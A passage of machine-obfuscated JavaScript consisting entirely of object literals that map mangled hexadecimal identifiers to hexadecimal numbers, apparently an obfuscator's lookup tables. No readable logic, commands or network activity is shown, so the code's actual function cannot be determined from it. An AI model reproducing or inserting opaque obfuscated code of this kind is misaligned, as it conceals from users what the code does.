0x8da,_0x208b18:0xe8,_0x2d0cc8:0x8f3,_0x1f4c6f:0x551,_0x2d8c82:0xd4,_0x525d49:0xf7,_0x33a8aa:0x24f,_0x386827:0x758,_0x3226f7:0xa56,_0x363086:0x223,_0x3ecb68:0xf32,_0x4c5455:0xfd6,_0x66c0f9:0x3fb,_0x2f32f8:0x242,_0xfc77a:0x1d,_0x1d27b2:0x78,_0x2ac21a:0x2f3,_0x2c222f:0x240,_0x16f16c:0x962,_0x2fe8cd:0xdcf,_0x2473b1:0xa73,_0x2227a0:0xffb,_0xc84b7b:0x138,_0xcef53d:0x29d,_0x4318f0:0x461,_0x20955d:0x2a7,_0x49cc69:0x703,_0x1b9df7:0x25f,_0x201fc9:0x3f1,_0x28204a:0x348,_0x297667:0x149,_0x363009:0x4b5,_0x181393:0xe2,_0x25519a:0xad6,_0x5beee8:0x8f0,_0x486028:0x148,_0x8b7088:0x42,_0x1068c0:0x564,_0x428991:0x22d,_0x2a9554:0xb9d,_0x44730b:0x7a1,_0x475bd0:0xc29,_0x37bc2e:0xc22,_0x10690c:0x9d6,_0x42c33d:0x169,_0x12ddca:0x5fb,_0x189e72:0x5da,_0x22d20c:0x6b5,_0xf32f06:0x76e,_0x1ea2b8:0x6bf,_0x86ffe8:0x1d2,_0x3b4f70:0xaa,_0x5145c6:0x646,_0x363a14:0xb74,_0x2d99ab:0x609,_0x188d0c:0xabd,_0x578f1e:0x9c0,_0x510656:0x82e,_0x2b72a2:0x422,_0x525665:0x30,_0xe18c97:0xc2c,_0x17db10:0xb9a,_0x29bc40:0x1c6,_0x3ac323:0x357,_0x14f428:0x472,_0x332d83:0x676,_0x4b97ac:0x95b,_0x482b00:0xde7,_0x1f82fe:0xb3c,_0x52c175:0x642,_0xdb350d:0xc90,_0x515d70:0xa69,_0x116c60:0x326,_0x322368:0x74f,_0x2a162e:0x91c,_0x3fd1da:0x3a2,_0x5bb7d1:0x24e,_0x523c46:0x12c,_0x510673:0x62e,_0x5506c5:0x8c5,_0x4f0e40:0x5ff,_0x3041e0:0x36a,_0x5d7a29:0x75a,_0x2a20ba:0xc43,_0x488e19:0x1262,_0x41abfb:0x7f8,_0x4ebb7d:0xb07,_0x3131e5:0xc6a,_0xe631d5:0x52,_0x3ca482:0x240,_0x1528c9:0x9c4,_0x112f69:0x452,_0x3d7a67:0xc54,_0x5389a6:0x7e9,_0x320ffa:0x6ee,_0x4a2c92:0xf5,_0x4142f8:0x63a,_0x34ca1e:0x15c,_0x5b874d:0xaf3,_0x265edb:0xce4,_0x2e606e:0xa26,_0x1e385:0xc5d,_0x254ae7:0xb69,_0x5aff1f:0x328,_0x2d42ab:0xc2,_0x2753a0:0x50f,_0x3d7364:0xf02,_0x48aa8f:0x3b2,_0x2245df:0x79e,_0x4a4898:0x540,_0xd8ad04:0x1fb,_0x6dfc85:0x16d,_0x439d18:0x16e,_0x1d4957:0x3a9,_0x2b3d9:0x3d9,_0x58a992:0x77b,_0x2b2b20:0x90b,_0xa1aa19:0x567,_0x811374:0x3ee,_0x44a0f6:0xdc,_0x47ea5b:0x2ab,_0xdfcf65:0xaed,_0x14032d:0x929,_0x2b9dde:0xdc4,_0x3517be:0xb84,_0x79c506:0xa23,_0x13b493:0xa47,_0x2257b7:0xb61,_0x608749:0x4a,_0x78e0c3:0xa18,_0x363d7d:0x545,_0x5a99e9:0xfc6,_0x18fdd5:0x84d,_0xaab137:0xd8f,_0x2d9277:0x775,_0x2d545f:0x371,_0x4d4e06:0x78f,_0x4193d6:0x522,_0x5157d8:0x1c5,_0x4bee76:0x35b,_0xbcdcd7:0x2cd,_0x3b150b:0x5ca,_0x11ae5e:0xca8,_0x180171:0xa42,_0xf7af20:0x212,_0x9f3f8:0x7c3,_0x3aa2d9:0xf14},_0x350db3={_0x1b6725:0x44c,_0x3a9c8c:0x6ad,_0x436c1d:0x640,_0x57b308:0x222,_0x4c0610:0x6ad,_0x5397b0:0x2ac,_0x31fb84:0x42a,_0x2c3bf9:0x588,_0x1f7451:0x3c3,_0x1bd0cb:0x279,_0x29272f:0x3a4,_0x49a4ec:0x2cd,_0x102ad3:0x82f,_0x2d2ad8:0x6cc,_0x57c2f5:0x27d,_0x3aecfc:0x427,_0x502526:0x6f,_0x61ef81:0x5cf,_0x3f0366:0x658,_0x503bf8:0x2b4,_0x34541c:0x994,_0x1931b1:0x295,_0x48a33a:0x184,_0x10ced6:0x236,_0x514515:0x3db,_0x5dab8e:0x320,_0x2ba52a:0xb9d,_0x57c69e:0xd27,_0x19f327:0x30,_0x471d68:0x50e,_0x2a5b5b:0x385,_0x253809:0xad,_0x80a39b:0x17f,_0xc28540:0x8b3,_0x4b9906:0x110,_0x2c1431:0x790,_0xf4cf54:0x1fe,_0x4b510a:0x32f,_0x2faefd:0x181,_0x1610ae:0x32d,_0x32115f:0x12fd,_0x596108:0x4ac,_0xf48938:0x48d,_0x49ccdb:0x17c,_0x16029e:0x1a5},_0x55cf41={_0x44401e:0x161,_0x591afd:0x5df,_0x36b757:0x176,_0x3ed3c6:0xaa7,_0x4ec787:0x4cb,_0x4abf0b:0x885,_0x1f9ca7:0x5aa,_0x2e85ed:0x68,_0x5f0c8f:0x6fd,_0x366935:0x4d6,_0xdb956b:0x15,_0x1a8daf:0x1a2,_0x3a8d76:0x61,_0x9b3c68:0xd8f,_0x5463fc:0x7a3,_0x36d918:0x508,_0x136071:0x3d0,_0xa79a0b:0xae,_0x122aa9:0x608,_0x4aa4ee:0x65e,_0x1d3042:0x692,_0x2aa4c0:0x9fe,_0x48ab53:0x7dc,_0x575d5f:0x6df,_0x21dad8:0x324,_0x3661d0:0x977,_0x4ade97:0xb4b,_0x292887:0x546,_0x5e9b4c:0x712,_0x5ba138:0xba8,_0x1664d9:0x664,_0x17aa5d:0x40f,_0x30450b:0x41e,_0x172e31:0x8b,_0x32cbe5:0x1ac,_0x49828f:0x326,_0x1fcbd9:0x583,_0x215b77:0x23e,_0x59ff61:0x2eb},_0x4cfed4={_0x1b0b25:0x17a,_0x43a3f5:0x1c4},_0x34a23d={_0x290b42:0x136},_0x46aa25={_0x38cccb:0xc87,_0x42aaf8:0xa90,_0x5edae8:0xbaa,_0xa1c791:0x151c,_0x49936f:0xfc7,_0x389020:0x10d3,_0x14ffbb:0x5f7,_0x511199:0xc0c,_0x11529c:0xef0,_0x488472:0x4bc,_0x1d9c9e:0x822,_0x508459:0xa6d,_0x1413ff:0x9cb,_0x5777e5:0xd5b,_0x5ab993:0x26e,_0x5c8767:0x969,_0x4ac9b4:0xc8a,_0x31e14e:0x417,_0x17e7f9:0xcf,_0x3de23c:0xc3b,_0xb76cc7:0xa58,_0x3fdc8b:0xc63,_0x3a776d:0xd7b,_0x74edf9:0x987,_0xb60708:0x11e1,_0x3bf8c4:0xe0b,_0x4a8601:0x928,_0x8a7c02:0x38b,_0x53e518:0xd7d,_0x475f33:0x6e4,_0x28f7cc:0xaf9,_0x39b0e1:0x268,_0x4f5073:0x118e,_0x1c754f:0x5db,_0x3f2471:0xb26,_0x124ad8:0x443,_0x2c15b0:0xa07,_0x352293:0x5a4,_0x23e8d6:0xda4,_0x273286:0x9e8,_0x426c3e:0xee7,_0x12ede9:0xa5e,_0x4ad7fb:0xf1e,_0x255e98:0xd3a,_0x5ab6ad:0x3fe,_0x1f05fd:0x220,_0x33731f:0x739,_0x212cab:0x12f4,_0x1a4427:0xcc3,_0x574d7a:0x7f6,_0x454590:0xcc1,_0xed8037:0x6cd,_0x1ed254:0xc0e,_0xe7789f:0x8c6,_0x2f301e:0x689},_0x3af560={_0x57133f:0x1fd,_0x2bfdb2:0x3fc,_0x36f148:0xce5,_0x337d8d:0x7cf,_0x441b6b:0x33e,_0x3e0c5d:0xbe,_0x3662f2:0x1cc,_0x2ca42c:0xc48,_0x44e318:0x6ea,_0xda2171:0x771,_0x3b345b:0x582,_0x544d4e:0x785,_0xfab961:0x264,_0x59fa65:0x8de,_0x3617f7:0xd6f,_0x52bbd6:0x52f,_0xbfb5ac:0x7ac,_0x38a762:0x160,_0x57efc8:0x1e0,_0x251fa8:0xd7e,_0x1bd9e8:0x1e6,_0xa8e3e4:0x741,_0x1883e9:0x81c,_0x5c20e3:0xcdd,_0x5b3a04:0x45b,_0x3aef68:0x7f3,_0xb0dbeb:0x102a,_0x187a32:0x2b0,_0x5053d9:0x7,_0x241e08:0x458,_0x71c693:0xc6,_0x5e9cdb:0x2a5,_0x1fb506:0x977,_0x214641:0x7a3,_0x12671b:0xf60,_0x1c8c56:0x481,_0x3ae944:0x589,_0x2b1294:0x267,_0x1fab4d:0x753,_0x196bc2:0x4cb,_0x515dda:0x51e,_0x4d27de:0x21c,_0x1739b2:0xd6,_0x478f3f:0x42d,_0xe7d765:0xb9,_0x5af0d3:0x2bf,_0x3340ea:0xad7,_0xf66c7d:0xcc3,_0xf802c9:0xb5,_0x215b21:0x26b,_0x42a508:0xb9a,_0x101479:0x5b9,_0x4c4572:0x478,_0x3dd43b:0x6fc,_0x532d55:0x1d3,_0x1f74b4:0xef,_0x69b5a1:0x2a1,_0x3efb2f:0x570,_0x328b63:0x11e6,_0xa428c9:0xf4d,_0x19088e:0x299,_0x1e9527:0x79a,_0x171eec:0x2cb,_0xc02af6:0x566,_0x4248cb:0x32b,_0x15945a:0xa5d},_0x1b03b4={_0x4e8777:0xda,_0x529d78:0x389,_0x51a176:0x3},_0x35ffa0={_0x2fbaec:0x3a4,_0x3e4a34:0x18b,_0x1921ef:0x587},_0x4700ea={_0x5c0490:0x24f,_0x55c004:0x510},_0x5b52af={_0x1231e2:0x416,_0x4d21af:0x5bc},_0x7e302={_0x59a900:0x5f,_0x2a6f7a:0x71f,_0x3c79bf:0x9ab,_0x438ba6:0x55e},_0x14cf2b={_0x5876a4:0x187,_0x78a612:0x95f,_0x386d86:0x66d,_0x1ffce3:0x38a,_0x5de2c2:0x479,_0x56c907:0x21,_0x4052b8:0x666,_0x56c0a3:0x529,_0x332744:0x7ca,_0xe09917:0x424,_0x68afb0:0x286,_0x18e5fb:0x580,_0x7dc741:0x354,_0x49ee3c:0x8e,_0x33cd0c:0xb6,_0x343ef9:0x1a5,_0x568d50:0x309,_0x5b4702:0xb27,_0x207c64:0x1ea,_0x57ce22:0xe7,_0x4fe8a3:0x6fb,_0x117022:0x3b9,_0x33db8e:0x722,_0x174c35:0x1cf,_0x2df08f:0x6cd,_0x96800a:0xd8b,_0x411c68:0x371,_0x5a77e1:0x3b2,_0x4e8ddd:0x966,_0x58ff39:0x2b7,_0x3f86ff:0x29e,_0x1cba8e:0x907,_0x47e74e:0x2eb,_0x5681df:0x9d3,_0x5619db:0x936,_0x317626:0xc96,_0x4a9beb:0x215,_0xf5c634:0x166,_0x11c6c3:0x212,_0x387c5e:0x3e4,_0xadabf1:0x184,_0x476de6:0x5e,_0x56296d:0x302},_0x4418da={_0x124c11:0x4c3,_0x3e6f08:0x5f7,_0x5eb4ec:0x93f,_0xb21ccb:0xe48,_0x3cca52:0xc5c,_0x498cf9:0x820,_0x26b6e6:0x1cf,_0x4b69f9:0x3fe,_0x43955c:0x3e5,_0xa2f110:0x746,_0x2631fa:0x53d,_0x2e4bbc:0x955,_0x3988a8:0x36e,_0x27cf73:0x6e0,_0x304c32:0x59a,_0x323b83:0x899,_0x2121e3:0x248,_0x5052b5:0x9ab,_0x1da058:0x4f8,_0x13a69f:0x733,_0x3dbaac:0x9b8,_0x4115b3:0xbf1,_0x201a94:0x7,_0xa4b8f7:0x57c,_0x52eb71:0x4f1,_0x5dfa20:0xa7e,_0x1dc586:0x85b,_0x34f3b9:0xd0a,_0x2a6ce5:0x8f2,_0x5df66a:0x1af,_0x1bfd04:0x6aa,_0x2aa39c:0x112,_0x40f500:0x8fb,_0x1d52df:0xd83,_0xa181f3:0xa4c,_0x47545d:0x7b1,_0x475c31:0x3c7,_0x3f9ecf:0x9a2,_0x1077f3:0x456,_0x4a8774:0x8ef,_0x5ad7b8:0xcef,_0x3f100a:0xf5a,_0x5a94fb:0x13f0,_0x529c6b:0x41b,_0x34625f:0x728,_0x49c7d2:0x770,_0x536834:0x119d,_0x18455c:0xc6e,_0x40920f:0x7e8,_0x45eb15:0x40f,_0x553b29:0x1cc,_0x4c48c3:0x7a4,_0x309800:0x5fe,_0x1926dd:0x2e},_0x37e15b={_0x2b72e0:0x6a7,_0x44355c:0x5db,_0x3754b4:0xe17,_0xd43040:0x2c8,_0x500de3:0x72f,_0x5cc843:0x140f,_0x275a5d:0x765,_0x39d502:0xa56,_0x5155d2:0xfd6,_0x3c5487:0xbb0,_0x130abc:0xe0f,_0x4b96f6:0xf09,_0x3db2b5:0x494,_0x672be9:0x15f,_0x22808f:0x96e,_0x48d926:0x1f1,_0xda12f9:0xa0b,_0x5a2ba9:0x3e2,_0x33a154:0x3f7,_0x457dd4:0x825,_0x2254d6:0x766,_0x2ba289:0x821,_0x3f29ba:0x8db,_0x1f9d8c:0xcd0,_0x58c12a:0xdd2,_0x498d2a:0x557,_0x35eb88:0xb74,_0x4cbfd8:0x220,_0x295ff1:0x49d,_0x5e1bf8:0xa2a,_0x64b014:0x11bf,_0x34980e:0xcc9,_0x3ef0ab:0xe34,_0x358528:0x5e4,_0x38d03b:0x32,_0x363491:0x2eb,_0x32546e:0x59c,_0x4754c4:0x5f0,_0x25cc75:0x776,_0x597b18:0x1d7,_0x3bf3f2:0x376,_0x4eae53:0x2c4,_0x160b7b:0xd22,_0x1ed9e5:0xcf8,_0x2ef36c:0xd16,_0x2671c0:0x1cf,_0x4df564:0x374,_0x13b86b:0x286,_0x194de0:0x77c,_0x50b9b8:0x55d,_0x53e479:0xad6,_0x3aa870:0x9f9,_0x4c2d3d:0x579,_0x5e05ac:0xf2e,_0x3190b2:0x866,_0x4b590c:0x1190,_0x47ae66:0x2b5,_0x138f04:0x8f,_0x1b9e50:0x6dd,_0x53b965:0x226,_0x5484c5:0x9d3,_0x66ee2c:0xb63,_0x1c9c71:0xe31,_0x2180f8:0x7e6,_0x5dac07:0x126,_0xf46635:0x426,_0x10a06e:0x39b,_0x36c136:0x200,_0xa44dc2:0xe93,_0x42eb1e:0xc01,_0x3dc887:0x102c,_0x1f7da1:0xd76,_0x7c42c0:0xc73,_0x2e5460:0x4b2,_0x13f4be:0xf25,_0xb7563e:0x946,_0x34e60c:0xd28,_0x2bb0e0:0x847,_0x49241b:0xa10,_0xdc0694:0xced,_0xf77b29:0xa1c,_0x394ae0:0x760,_0x2798f2:0x512,_0x26e31e:0x137,_0xe57ac:0x5a5,_0x5d7f9c:0xd84,_0x272759:0xd57,_0x26a8a1:0x50d,_0x447314:0x70a,_0xf496ca:0x674,_0x362d07:0xa71,_0x10b164:0x9ac,_0x312aea:0xafb,_0x36b1fd:0xbe4,_0x428fea:0x1353,_0x4b7493:0x9f7,_0x2759fa:0x9fe,_0x4c9e97:0xb8d,_0x222415:0xab6,_0x43e7fe:0x8fe,_0x11de73:0xa49,_0x3303a1:0x7d5,_0x250fba:0xfa,_0x3c1a94:0xdb9,_0x2118f6:0xc57,_0xe1278c:0x764,_0x257916:0x14e,_0x4fa600:0x2ca,_0x59313f:0x4d,_0x1a8030:0x386,_0x32bf18:0x55,_0x52701a:0x9b1,_0x49a169:0x7f9,_0x31e467:0x8ee},_0x2681a8={_0x526579:0xbfd,_0x267571:0x4c9,_0x2103d1:0x88a,_0x3ecac5:0xaba,_0x330ed3:0x843,_0x226c67:0x53f,_0x5b1fd9:0xc6,_0x18542a:0xf4,_0x3f4d79:0x4aa,_0x3e0253:0xc37,_0x1d36db:0x666,_0x31048b:0x66f,_0x1c0a57:0xd66,_0x157cdd:0x5d7,_0xa0ffe3:0xbda,_0x2b5fb0:0x1213,_0x448994:0x11dc,_0x4c207c:0xf48,_0x42653c:0xd53,_0x5690ba:0x11e1,_0xb02ecb:0x79c,_0x3a9dab:0x724,_0x6d9e14:0x9e1,_0x10114c:0xd28,_0x10b3cf:0x852,_0x56fb94:0x71b,_0x50d7e6:0x3eb,_0x3fb336:0x1ab,_0x5b90c1:0x879,_0x4962e7:0x9a7,_0x367ac2:0xa3e,_0x4ea57d:0x769,_0x3388ad:0x116d,_0x80f9c2:0x37,_0x4d6bb8:0x7d7,_0x172c53:0xc64,_0x1e10ec:0xd1b,_0x46d4c8:0x1304,_0x4fdb26:0x128b,_0x37f600:0x67f,_0x235c97:0xa19,_0x156d9f:0xf27,_0x2575aa:0x1135,_0x52f318:0x1490,_0x3d7e91:0xc11,_0x3e6c03:0xac8,_0x245a57:0xda3,_0x475c29:0xf8f,_0x4c44bc:0xea3,_0x858c62:0x6a3,_0x18d217:0xb9b,_0x4a2954:0x616,_0x5121c3:0x7b8,_0x57b24b:0x9be,_0x32f2f6:0x456,_0x13cbaf:0x65,_0xf607b9:0x874,_0x44b24c:0x5e2,_0x432e22:0x929,_0x3ca8ca:0x700,_0x1fd3a8:0x749,_0xbe507c:0xff5,_0x4266b7:0xc20,_0x1e3934:0x5f7,_0x1947c1:0xc07,_0x3ddc8d:0x677,_0x3fddb2:0xd13,_0x35f955:0xa96,_0xda8298:0x2fc,_0x14f860:0x43e,_0x57b750:0x232},_0x9471d8={_0x5b6ff3:0x62,_0x69264a:0x4},_0x1d1c2a={_0x195f7b:0xe25,_0x1bcfb5:0x134b},_0x272bef={_0x3d7c80:0x557,_0x573859:0xb25},_0x5a35aa={_0x3cb9fe:0x83f,_0x447364:0x307},_0x1b5af4={_0x6eff5c:0x8c0,_0x294485:0x475,_0x4c9768:0x4da},_0x576d8e={_0x55f5c0:0x400,_0x24004f:0x52e},_0x331580={_0x2a1132:0x3d8,_0x4ae235:0xd66,_0x4c8a9:0x8fc},_0xc8d87b={_0x4e4a90:0x10f2,_0x182508:0x12cd,_0x255d5a:0x8e8,_0x551921:0x8a1,_0x46e0b7:0x63d,_0x45a8f5:0x6a9,_0x22fb7b:0x52d,_0x29722c:0x795,_0xa93bbd:0xc60,_0x3810f9:0x8f6,_0x185af6:0x2e7,_0x2e8e78:0x71a,_0x222181:0x4f3,_0x443db2:0x7b,_0x5184e5:0xb4f,_0x2bff11:0x114a,_0x1ddfe9:0x5ca,_0x459f57:0xaf1,_0x4b6102:0x5ab,_0x2ea86f:0x778,_0x41310b:0x1172,_0x433534:0x630,_0x5731e0:0xd56,_0xfb5e8f:0x6d5,_0x25a7fa:0x855,_0x4345b8:0x3ab,_0x24ed19:0x55a,_0x2d91f4:0x7a5,_0x5a39e8:0x134a,_0xb92289:0x8c1,_0x2f23c8:0x189,_0x5ea53a:0xe3,_0x3c1102:0x48b,_0x510efa:0x490,_0x4213af:0x47f,_0x5239b0:0x7dd,_0x432409:0xbea,_0x1fbcad:0xdba,_0x17ba6f:0x13b,_0x4d345b:0x5a,_0x5d1fbd:0xb81,_0xc51c48:0x1306,_0x9e6cc1:0x99f,_0x4991f2:0x6ec,_0xeb003c:0x634,_0x494ed3:0x30e,_0x25677a:0xbe5,_0xa033d:0xed9,_0x7bfc50:0xa78,_0x5e80f0:0x5a4,_0x1cf3f3:0xd93,_0x3580e0:0xd10,_0x23d29a:0x1641,_0x5313bc:0xd67,_0xa97637:0x76d,_0x50a597:0x9b3,_0x2a2b89:0x945,_0x35da52:0x1052,_0x1b154a:0xef3,_0x3703aa:0x329,_0x426488:0xb8e,_0x265f70:0xb61,_0x48c0b9:0x1346,_0x29b780:0xa2a,_0xb7ba06:0x523,_0x13fdb5:0xac2,_0x48a8c8:0x6be,_0xe0953f:0x55f,_0x4eb1d0:0xd1a,_0x5cbe26:0xf7b,_0x12d658:0x15ec,_0x226c31:0x13fc,_0x416975:0x77e,_0x45ef73:0x3de,_0x114d00:0x555,_0x30e4ce:0x5e0,_0x2d32c1:0x9e,_0x572521:0x582,_0xdcd909:0x672,_0x28c8c1:0x7d7,_0x509219:0xb2d,_0x19e255:0x1006,_0x44dcdc:0xefa,_0x4cbee7:0x884,_0x32fc10:0xf57,_0x1e8ab5:0x1068,_0x297c44:0xcab,_0x16f3ba:0x1509,_0x219169:0xcbf,_0x24c130:0xcb2,_0x599539:0x8af,_0x32755f:0xe4d,_0x38db94:0x989,_0x2d54a7:0x112f,_0x1e9972:0x11da,_0x4669eb:0xe0,_0x309c4e:0x4ee,_0x25ab87:0x8d5,_0x3bdfdc:0x6d8,_0x28ccad:0x3d3,_0x56e46a:0xbb0,_0x3bbd3f:0x86b,_0x452121:0xcce,_0x3246d0:0x65d,_0x211fbe:0xbbb,_0x122630:0x6e7,_0x26893f:0x643,_0x19283d:0xda,_0x4c12e8:0x6ad,_0x5c69e9:0xa89,_0x1e5cba:0x962,_0x2bcaf0:0xbb9,_0x8d6aa7:0x73a,_0x2aca55:0x6d9,_0x246e5a:0x114c,_0x4a4316:0xf6c,_0x27e409:0xc50,_0x242625:0x12a7,_0x511fb1:0x38,_0x11819b:0xf7,_0x10f572:0x9b,_0x487bd3:0x817,_0x5e2531:0x60a,_0x204de2:0x334,_0xebd7ca:0x2e9,_0x352ce1:0xffa,_0x5d188d:0xd81,_0x30b092:0x9d0,_0x3c9b86:0x23f,_0x5f4749:0x850,_0x3ec49d:0x652,_0x113cc0:0x125,_0x9b04d7:0x6d3,_0x3ce1ca:0x9f9,_0x3f59a4:0xe93,_0x55344e:0xf89,_0x1620b6:0xd78,_0x1f06fa:0x8d9,_0x49aeb7:0x498,_0x224716:0x4ad,_0x5a8a3d:0x96c,_0x39ef94:0x876,_0x55d52b:0x44d,_0x56821c:0x9f8,_0x32ad3c:0x177,_0x10be73:0x1073,_0x24f08d:0x1665,_0x36b2b2:0x10d9,_0x4f40ac:0xdf8,_0x347d0e:0xe08,_0x2ba4e7:0x840,_0x403d10:0x5f5,_0x483588:0x9a7,_0x362821:0x933,_0x408fdc:0xf8c,_0x1af9aa:0x7c7,_0x4f2f95:0xeae,_0x242251:0xc2c,_0x5a9ac0:0x13e1,_0x238f0c:0x484,_0x44f04c:0xf9f,_0xb556c4:0xa74,_0x5f0fc7:0x9c3,_0x2ece7e:0x6d3,_0x5726e1:0x67a,_0x4fbba6:0x6f6,_0x13b0cc:0xcb1,_0x269f4c:0x734,_0x10f2d3:0x85a,_0x2bfde9:0x84d,_0xca2142:0x2c2,_0x5a6abd:0xccc,_0x44d4c8:0x899,_0x2dc52c:0xb12,_0xfd54b8:0x1d2,_0x3b8707:0x23d,_0x55b45b:0x199,_0x5d9265:0xdca,_0x2daf6d:0x27c,_0x461b7f:0x363,_0x76460b:0x8dc,_0x1c4f63:0x144a,_0x41e19c:0x118f,_0x292768:0xde6,_0x35dcf0:0xd2c,_0x10aac3:0x258,_0x43019b:0x389,_0x4dfd09:0x282,_0x1c89ca:0xef0,_0x459c7f:0x108b,_0x32c2d7:0xc6b,_0x5b63b0:0x655,_0x532a65:0xb03,_0x31ed8e:0xf07,_0x57e869:0xed1,_0x586a73:0x840,_0x51cd33:0x5f6,_0x32e043:0x935,_0x497c85:0xb87,_0x491c90:0x862,_0x16c4bd:0xc08,_0x4039cd:0xa23,_0x159677:0xb67,_0x1a8c26:0x754,_0xf4fbbd:0x105d,_0x3a41ff:0xf73,_0x56890f:0x13a5,_0x2d9241:0x114c,_0x18ee51:0xd60,_0x1238ef:0x1577,_0x3a57c3:0x88f,_0x584e15:0xe0d,_0xfc658f:0xbfe,_0xb79f86:0x717,_0x705e16:0x6d5,_0x597b4d:0xab7,_0x9d48eb:0x6b6,_0x267546:0xcec,_0x35fb3c:0xa83,_0x364f21:0xd1e,_0x25bad7:0xbe9,_0x51a19d:0xf2f,_0x368703:0x6f2,_0x5561ab:0x5b7,_0x441c69:0x1037,_0x3300dd:0xed1,_0x514d76:0x4c5,_0x4fff57:0xada,_0x4329ae:0x619,_0x3cd337:0x750,_0x216725:0xe04,_0x470fa9:0x86c,_0xf7cb31:0xd50,_0x3cdeca:0x10b1,_0x54ee14:0x10e4},_0x11dd7={_0x529c40:0x6ab,_0x50d6e6:0xf0},_0x1f6e19={_0x555cbb:0x280,_0x417d68:0x24c,_0x3154ef:0x3b,_0x3c1910:0xc05,_0x25e0f6:0xf99,_0x51da4c:0xa2f,_0x4abbaa:0x11cb,_0x3d97e0:0x1d5,_0x44ae00:0x9f,_0x1711ad:0x99d,_0x15c993:0x5a8,_0x45a5a6:0x531,_0x53cb17:0xa7b,_0x241a71:0x7b3,_0x2c2fb5:0xf22,_0x2be978:0xa63,_0x517800:0x960,_0x344fd1:0x392,_0x48c15a:0xe07,_0x41f420:0xbf4,_0x9cd7d9:0x56,_0x2472d0:0x116,_0x2d78b7:0x7be,_0x27a5aa:0x85d,_0x493949:0x8fb,_0xe93956:0x558,_0x5cf878:0xaf4,_0x2ecaca:0x758,_0x37955b:0x253,_0x567af7:0x58,_0x5a4bd9:0xbc,_0x19e821:0x633,_0x1998ef:0x78d,_0x53dbf4:0x772,_0x354c8c:0x709,_0x280c40:0xf8,_0x203bc3:0x76e,_0x1afa74:0x931,_0x12a5fe:0x573,_0x378ed9:0x574,_0x19417c:0xb45,_0x40fd93:0xb4e,_0xf69cef:0x86d,_0x46ba4b:0x4ee,_0x4330ce:0xcf,_0x5cddfe:0x7e5,_0x38a327:0x657,_0x57c439:0x239,_0x40341a:0x605,_0x1d6f50:0xbce},_0x1fc073={_0x1f9f4a:0x592,_0xfa7fb7:0xa7c,_0x14c2a3:0x1009,_0x5eac63:0xf53,_0x1061c8:0xfdd,_0x48d3d1:0xd56,_0x422197:0xd1a,_0x5d04e4:0x110a,_0x233aee:0x12fa,_0x1d592a:0x781,_0x5bfda7:0x938,_0xa81bf8:0xc3d,_0x578737:0x1091,_0x622717:0xea3,_0x5c428a:0x1542,_0xf1bf5d:0xd06,_0x2859f1:0xb7b,_0x4ce9ca:0xe8f,_0x5416b6:0xe71,_0x3fcee2:0x5bd,_0x4453a6:0xd9d,_0x402713:0x9ec,_0x3d3ce2:0x7e9,_0x118007:0xe8e,_0x25ecdb:0xb5b,_0xa3ead:0xb1b,_0x39dd08:0x71d,_0x4c1f2e:0x164,_0x13efa0:0xf53,_0xaba4e0:0x9b6,_0x479e4c:0x89c,_0x5bfc5c:0xf07,_0x15a60c:0xc44,_0x4c0895:0xb16,_0x312c6d:0x925},_0x52d88c={_0x3f0174:0x127b,_0x213b7d:0x13c4},_0x1dc80b={_0x222a31:0x770,_0x47d283:0xbe8,_0x565758:0xa69,_0x3dab20:0x2cf,_0x7d676:0x35b,_0x2b864f:0x863,_0x590878:0x617,_0x46ad8d:0xa0f,_0x23566e:0x20c,_0x345025:0x2d8,_0x2c6c1c:0x481},_0x255256={_0x137e1a:0xc1,_0x29578f:0xd},_0x1a2923={_0x436944:0x352,_0x11e16d:0x31b,_0x3e7381:0x188},_0x5eac50={_0x2b661d:0x52c,_0x291372:0xb},_0x1723d0={_0x4c6193:0xa9,_0xbe6341:0x4cf,_0x22eae0:0x833,_0x274041:0x372,_0x4b607a:0x5e0,_0x139140:0xdf5,_0x3c1579:0x11dd,_0x59c167:0xeb5,_0x1a5b32:0x6f8,_0x18db87:0xb96,_0xad5e60:0x9e1,_0x430860:0xee9,_0x45df83:0x867,_0x531d3d:0x8e9,_0xd94db2:0x29d,_0xa46687:0x672,_0x14fffb:0xb2c,_0x2ab63d:0x705,_0x15b8c9:0x928,_0x1b4048:0xa3d,_0x33db26:0x84a,_0xbe135:0xbd6,_0x3b85fc:0x3f2,_0x7dd3d1:0xcb9,_0x54997c:0x4ee,_0x578b26:0x8c8,_0x1f09b6:0x3ab,_0x385203:0x269,_0xf26368:0xe69,_0x336c0b:0x116f,_0x1359b6:0x189,_0xcf1ca3:0x16b,_0x1cdf7d:0x6f4,_0xa4c677:0xaa9,_0x88fdcf:0x918,_0x3f5706:0xc73,_0x238942:0x69d,_0x711c12:0xb77,_0x1dde8a:0xb60,_0x16ffd8:0x1d6,_0x6dfaf3:0x34a,_0x10e5d0:0x136,_0x7623f4:0x52b,_0x5d01b1:0xc89,_0x318571:0x316,_0x22c086:0x15a,_0x51d98a:0x7dc,_0x341429:0xbf9,_0x2b3a17:0x534,_0x99e2cd:0xbb,_0x314b9d:0xd9,_0x34da91:0x467,_0x3739c9:0x6b,_0x12b35b:0x1e3,_0x20d87d:0x5f1,_0x1d0448:0x301,_0x46e388:0x1b6,_0x41bf40:0x212,_0x2ef23c:0x1fc,_0x54f93d:0x139,_0x2c71bf:0x1f5,_0x342cbd:0x98,_0x570ff5:0x67,_0x2780ed:0x2cd,_0x22c3e3:0xb65,_0x4ec052:0xe67,_0x5660e0:0x334,_0x495fa0:0x2a4,_0x398bb8:0x4ee,_0x44bef5:0xa95,_0x7eff4a:0x99c,_0x1338d0:0x32c,_0x2d322d:0x40f,_0xfe7eb3:0x2c3,_0x3315d7:0x18f,_0x5e45c9:0x711,_0x24003a:0xef2,_0xc83a9:0x307,_0x321524:0x2a,_0x1450e0:0xe4,_0x2946be:0x25f,_0x3cada5:0x4e,_0x30fd45:0x2e1,_0x1ee817:0x70d,_0x185ecf:0x716,_0x35f7f3:0xba5,_0x4fc347:0x5c1,_0x32614b:0xc78,_0x2793e4:0x6f5,_0x538879:0x276,_0x2826e1:0x8da,_0x2bde89:0xaf5,_0x1c24f3:0xeb0,_0x3bd55d:0xe0,_0x42f2bc:0x433,_0x23fc05:0x9aa,_0x10a0f0:0x3f7,_0x581089:0x141,_0x401a89:0xbe4,_0x5d09bd:0xd71,_0x31051c:0x735,_0x3d6593:0xd37,_0x4dfc48:0xb9c,_0x55e606:0xf8b,_0x50c160:0xbac,_0x4b0233:0x777,_0x46661b:0xe6,_0x433684:0x193,_0x582fae:0x3ae,_0xee8b35:0x30c,_0x104ddd:0x260,_0x435df6:0xe3,_0x3f0f0f:0x36e,_0x1e8491:0xe69,_0x499ad1:0x689,_0x1c0fec:0x29